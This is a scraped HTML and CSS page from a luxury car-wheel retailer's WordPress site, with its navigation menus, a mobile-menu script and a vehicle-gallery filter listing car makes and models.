    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular gallery-template-default single single-gallery postid-15274 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
<div id="main-content">
	

<div id="search-galleries">
	<form data-sf-form-id='14859' data-is-rtl='0' data-maintain-state='' data-results-url='https://giovannawheels.com/gallerysearch/' data-ajax-form-url='https://giovannawheels.com/?sfid=14859&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='en' data-ajax='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://giovannawheels.com/gallerysearch/' method='post' class='searchandfilter' id='search-filter-form-14859' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-gallery-vehicle" data-sf-field-name="_sft_gallery-vehicle" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/vehicle\/[0]\/","https:\/\/giovannawheels.com\/vehicle\/[1]\/","https:\/\/giovannawheels.com\/vehicle\/[2]\/"]'><h4>Vehicle Brand</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-vehicle[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Vehicles</option>
						<option class="sf-level-0 sf-item-2279" data-sf-count="8" data-sf-depth="0" value="make-acura">Acura&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2284" data-sf-count="4" data-sf-depth="1" value="mdx">&nbsp;&nbsp;&nbsp;MDX&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2288" data-sf-count="1" data-sf-depth="1" value="rdx">&nbsp;&nbsp;&nbsp;RDX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2292" data-sf-count="1" data-sf-depth="1" value="rlx">&nbsp;&nbsp;&nbsp;RLX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2280" data-sf-count="2" data-sf-depth="1" value="tl">&nbsp;&nbsp;&nbsp;TL&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2398" data-sf-count="1" data-sf-depth="0" value="make-alpha-romeo">Alpha Romeo&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2397" data-sf-count="1" data-sf-depth="1" value="4c">&nbsp;&nbsp;&nbsp;4C&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2187" data-sf-count="2" data-sf-depth="0" value="make-astonmartin">Aston Martin&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2394" data-sf-count="1" data-sf-depth="1" value="db11">&nbsp;&nbsp;&nbsp;DB11&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2188" data-sf-count="1" data-sf-depth="1" value="vanquish">&nbsp;&nbsp;&nbsp;Vanquish&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2148" data-sf-count="38" data-sf-depth="0" value="make-audi">Audi&nbsp;&nbsp;(38)</option>
						<option class="sf-level-1 sf-item-2329" data-sf-count="3" data-sf-depth="1" value="a4">&nbsp;&nbsp;&nbsp;A4&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2304" data-sf-count="1" data-sf-depth="1" value="a5">&nbsp;&nbsp;&nbsp;A5&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2468" data-sf-count="2" data-sf-depth="1" value="a6">&nbsp;&nbsp;&nbsp;A6&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2233" data-sf-count="8" data-sf-depth="1" value="a7">&nbsp;&nbsp;&nbsp;A7&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2317" data-sf-count="6" data-sf-depth="1" value="a8">&nbsp;&nbsp;&nbsp;A8&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2295" data-sf-count="3" data-sf-depth="1" value="q5">&nbsp;&nbsp;&nbsp;Q5&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2156" data-sf-count="5" data-sf-depth="1" value="q7">&nbsp;&nbsp;&nbsp;Q7&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2612" data-sf-count="1" data-sf-depth="1" value="q8">&nbsp;&nbsp;&nbsp;Q8&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2401" data-sf-count="2" data-sf-depth="1" value="r8">&nbsp;&nbsp;&nbsp;R8&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2318" data-sf-count="2" data-sf-depth="1" value="rs5">&nbsp;&nbsp;&nbsp;RS5&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2671" data-sf-count="1" data-sf-depth="1" value="rs6">&nbsp;&nbsp;&nbsp;RS6&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2337" data-sf-count="3" data-sf-depth="1" value="s5">&nbsp;&nbsp;&nbsp;S5&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2131" data-sf-count="48" data-sf-depth="0" value="make-bentley">Bentley&nbsp;&nbsp;(48)</option>
						<option class="sf-level-1 sf-item-2384" data-sf-count="12" data-sf-depth="1" value="bentayga">&nbsp;&nbsp;&nbsp;Bentayga&nbsp;&nbsp;(12)</option>
						<option class="sf-level-1 sf-item-2132" data-sf-count="24" data-sf-depth="1" value="continentalgt">&nbsp;&nbsp;&nbsp;Continental GT&nbsp;&nbsp;(24)</option>
						<option class="sf-level-1 sf-item-2210" data-sf-count="9" data-sf-depth="1" value="flying-spur">&nbsp;&nbsp;&nbsp;Flying Spur&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2189" data-sf-count="4" data-sf-depth="1" value="mulsanne">&nbsp;&nbsp;&nbsp;Mulsanne&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2154" data-sf-count="93" data-sf-depth="0" value="make-bmw">BMW&nbsp;&nbsp;(93)</option>
						<option class="sf-level-1 sf-item-2269" data-sf-count="5" data-sf-depth="1" value="3-series">&nbsp;&nbsp;&nbsp;3 Series&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2388" data-sf-count="1" data-sf-depth="1" value="4-series">&nbsp;&nbsp;&nbsp;4 Series&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2216" data-sf-count="17" data-sf-depth="1" value="5-series">&nbsp;&nbsp;&nbsp;5 Series&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2301" data-sf-count="14" data-sf-depth="1" value="6series">&nbsp;&nbsp;&nbsp;6 Series&nbsp;&nbsp;(14)</option>
						<option class="sf-level-1 sf-item-2586" data-sf-count="10" data-sf-depth="1" value="7-series">&nbsp;&nbsp;&nbsp;7 Series&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2153" data-sf-count="7" data-sf-depth="1" value="750il">&nbsp;&nbsp;&nbsp;750IL&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2601" data-sf-count="1" data-sf-depth="1" value="850">&nbsp;&nbsp;&nbsp;850&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2653" data-sf-count="2" data-sf-depth="1" value="i7">&nbsp;&nbsp;&nbsp;I7&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2259" data-sf-count="11" data-sf-depth="1" value="i8">&nbsp;&nbsp;&nbsp;i8&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2321" data-sf-count="3" data-sf-depth="1" value="m3">&nbsp;&nbsp;&nbsp;M3&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2222" data-sf-count="2" data-sf-depth="1" value="m4">&nbsp;&nbsp;&nbsp;M4&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2228" data-sf-count="5" data-sf-depth="1" value="m5">&nbsp;&nbsp;&nbsp;M5&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2340" data-sf-count="8" data-sf-depth="1" value="x5">&nbsp;&nbsp;&nbsp;X5&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2334" data-sf-count="8" data-sf-depth="1" value="x6">&nbsp;&nbsp;&nbsp;X6&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2591" data-sf-count="2" data-sf-depth="1" value="x7">&nbsp;&nbsp;&nbsp;X7&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2262" data-sf-count="1" data-sf-depth="0" value="make-buick">Buick&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2263" data-sf-count="1" data-sf-depth="1" value="regal">&nbsp;&nbsp;&nbsp;Regal&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2145" data-sf-count="131" data-sf-depth="0" value="make-cadillac">Cadillac&nbsp;&nbsp;(131)</option>
						<option class="sf-level-1 sf-item-2503" data-sf-count="1" data-sf-depth="1" value="its">&nbsp;&nbsp;&nbsp;ATS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2376" data-sf-count="3" data-sf-depth="1" value="ct6">&nbsp;&nbsp;&nbsp;CT6&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2184" data-sf-count="6" data-sf-depth="1" value="cts">&nbsp;&nbsp;&nbsp;CTS&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2146" data-sf-count="121" data-sf-depth="1" value="escalade">&nbsp;&nbsp;&nbsp;Escalade&nbsp;&nbsp;(121)</option>
						<option class="sf-level-0 sf-item-2162" data-sf-count="127" data-sf-depth="0" value="make-chevrolet">Chevrolet&nbsp;&nbsp;(127)</option>
						<option class="sf-level-1 sf-item-2327" data-sf-count="2" data-sf-depth="1" value="avalanche">&nbsp;&nbsp;&nbsp;Avalanche&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2207" data-sf-count="32" data-sf-depth="1" value="camaro">&nbsp;&nbsp;&nbsp;Camaro&nbsp;&nbsp;(32)</option>
						<option class="sf-level-1 sf-item-2163" data-sf-count="17" data-sf-depth="1" value="corvette">&nbsp;&nbsp;&nbsp;Corvette&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2201" data-sf-count="2" data-sf-depth="1" value="impala">&nbsp;&nbsp;&nbsp;Impala&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2172" data-sf-count="30" data-sf-depth="1" value="silverado">&nbsp;&nbsp;&nbsp;Silverado&nbsp;&nbsp;(30)</option>
						<option class="sf-level-1 sf-item-2198" data-sf-count="7" data-sf-depth="1" value="suburban">&nbsp;&nbsp;&nbsp;Suburban&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2227" data-sf-count="32" data-sf-depth="1" value="tahoe">&nbsp;&nbsp;&nbsp;Tahoe&nbsp;&nbsp;(32)</option>
						<option class="sf-level-1 sf-item-2496" data-sf-count="1" data-sf-depth="1" value="trailblazer">&nbsp;&nbsp;&nbsp;Trailblazer&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2121" data-sf-count="9" data-sf-depth="0" value="make-chrysler">Chrysler&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2120" data-sf-count="8" data-sf-depth="1" value="300">&nbsp;&nbsp;&nbsp;300&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2711" data-sf-count="1" data-sf-depth="1" value="pacifica">&nbsp;&nbsp;&nbsp;Pacifica&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2123" data-sf-count="47" data-sf-depth="0" value="make-dodge">Dodge&nbsp;&nbsp;(47)</option>
						<option class="sf-level-1 sf-item-2167" data-sf-count="11" data-sf-depth="1" value="challenger">&nbsp;&nbsp;&nbsp;Challenger&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2122" data-sf-count="18" data-sf-depth="1" value="charger">&nbsp;&nbsp;&nbsp;Charger&nbsp;&nbsp;(18)</option>
						<option class="sf-level-1 sf-item-2402" data-sf-count="2" data-sf-depth="1" value="demon">&nbsp;&nbsp;&nbsp;DEMON&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2234" data-sf-count="4" data-sf-depth="1" value="durango">&nbsp;&nbsp;&nbsp;Durango&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2293" data-sf-count="12" data-sf-depth="1" value="ram">&nbsp;&nbsp;&nbsp;RAM&nbsp;&nbsp;(12)</option>
						<option class="sf-level-1 sf-item-2231" data-sf-count="1" data-sf-depth="1" value="srt8">&nbsp;&nbsp;&nbsp;SRT8&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2111" data-sf-count="130" data-sf-depth="0" value="make-ferrari">Ferrari&nbsp;&nbsp;(130)</option>
						<option class="sf-level-1 sf-item-2676" data-sf-count="7" data-sf-depth="1" value="296">&nbsp;&nbsp;&nbsp;296&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2713" data-sf-count="1" data-sf-depth="1" value="348">&nbsp;&nbsp;&nbsp;348&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2357" data-sf-count="4" data-sf-depth="1" value="360-modena">&nbsp;&nbsp;&nbsp;360 Modena&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2109" data-sf-count="31" data-sf-depth="1" value="458">&nbsp;&nbsp;&nbsp;458&nbsp;&nbsp;(31)</option>
						<option class="sf-level-1 sf-item-2299" data-sf-count="21" data-sf-depth="1" value="488">&nbsp;&nbsp;&nbsp;488&nbsp;&nbsp;(21)</option>
						<option class="sf-level-1 sf-item-2173" data-sf-count="1" data-sf-depth="1" value="599">&nbsp;&nbsp;&nbsp;599&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2313" data-sf-count="1" data-sf-depth="1" value="612">&nbsp;&nbsp;&nbsp;612&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2572" data-sf-count="10" data-sf-depth="1" value="812">&nbsp;&nbsp;&nbsp;812&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2112" data-sf-count="11" data-sf-depth="1" value="california">&nbsp;&nbsp;&nbsp;California&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2702" data-sf-count="2" data-sf-depth="1" value="competizione">&nbsp;&nbsp;&nbsp;Competizione&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2248" data-sf-count="3" data-sf-depth="1" value="f12">&nbsp;&nbsp;&nbsp;F12&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2349" data-sf-count="2" data-sf-depth="1" value="f430">&nbsp;&nbsp;&nbsp;F430&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2580" data-sf-count="7" data-sf-depth="1" value="f8">&nbsp;&nbsp;&nbsp;F8&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2170" data-sf-count="4" data-sf-depth="1" value="ff">&nbsp;&nbsp;&nbsp;FF&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2509" data-sf-count="5" data-sf-depth="1" value="gtc4-lusso">&nbsp;&nbsp;&nbsp;GTC4 Lusso&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2579" data-sf-count="2" data-sf-depth="1" value="laferrari">&nbsp;&nbsp;&nbsp;LaFerrari&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2662" data-sf-count="7" data-sf-depth="1" value="purosangue-make-ferrari">&nbsp;&nbsp;&nbsp;Purosangue&nbsp;&nbsp;(7)</option>
